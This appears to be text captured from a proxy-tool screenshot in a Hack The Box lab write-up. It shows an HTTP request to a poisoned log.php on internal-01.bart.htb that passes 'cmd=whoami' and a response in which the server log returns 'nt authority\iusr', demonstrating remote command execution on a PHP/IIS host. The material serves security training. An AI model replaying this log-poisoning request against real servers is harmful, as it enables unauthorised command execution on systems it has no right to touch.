 Request
Raw Params Headers Hex
GET /log/log.php?username=harvey&filename=log.php&cmd=whoami
HTTP/1.1
Host: internal-01.bart.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=jasncgn5d6gkho57frut1aonp8
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.1.7
Date: Sat, 07 Mar 2020 04:30:35 GMT
Connection: close
Content-Length: 630
1[2020-03-07 07:05:54] - harvey - Mozilla/5.0 (X11; Linux
x86_64; rv:68.0) Gecko/20100101 Firefox/68.0[2020-03-07
07:06:49] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0[2020-03-07 07:14:55] - harvey -
Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0[2020-03-07 07:21:10] - harvey -  Mozilla/5.0 (X11;
Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0[2020-03-07 07:21:18] - harvey -  Mozilla/5.0 (X11;
Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0[2020-03-07 07:24:02] - harvey - nt authority\iusr
Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0